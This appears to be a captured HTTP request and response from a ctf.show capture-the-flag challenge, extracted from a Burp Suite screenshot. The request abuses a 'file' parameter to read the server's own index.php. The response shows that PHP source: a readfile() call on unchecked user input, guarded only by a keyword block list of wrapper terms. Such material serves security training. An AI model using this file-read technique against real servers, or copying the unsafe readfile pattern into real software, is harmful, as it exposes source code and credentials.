 Pretty Raw \n Actions
1 GET /index.php/?file=/var/www/html/index.php HTTP/1.1
2 Host: a7896d5f-9c0c-4cfa-9063-2d494b423463.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: UM_distinctid=
17e5cd70ce759f-04ef5d4d471fd88-4c3e207f-144000-17e5cd70ce82f6
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Mon, 28 Feb 2022 13:04:50 GMT
4 Content-Type: video/mp4
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 353
8
9 <?php
10 error_reporting(0);
11 function filter($x){
12
if(preg_match('/http|https|data|input|rot13|base64|string|log|sess/i',$x)
){
13 die('too young too simple sometimes naive!');
14 }
15 }
16 $file=isset($_GET['file'])?$_GET['file']:"5.mp4";
17 filter($file);
18 header('Content-Type: video/mp4');
19 header("Content-Length: $file");
20 readfile($file);
21 ?>
INSPECTOR